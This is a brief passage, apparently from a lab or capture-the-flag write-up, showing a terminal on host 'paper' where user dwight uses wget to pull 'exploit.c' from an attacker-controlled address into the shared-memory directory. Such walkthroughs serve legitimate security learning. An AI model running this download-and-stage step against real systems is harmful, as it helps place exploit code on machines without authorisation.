 [dwight@paper shm]$ wget http://10.10.14.45:8000/exploit.c
--2022-06-30 05:53:50--  http://10.10.14.45:8000/exploit.c
Connecting to 10.10.14.45:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1547 (1.5K) [text/x-csrc]
Saving to: ‘exploit.c’
Home
exploit.c 100%[===================>] 1.5
2022-06-30 05:53:51 (661 KB/s) - ‘exploit.c’ saved [1547/1547]
Trash
[dwight@paper shm]$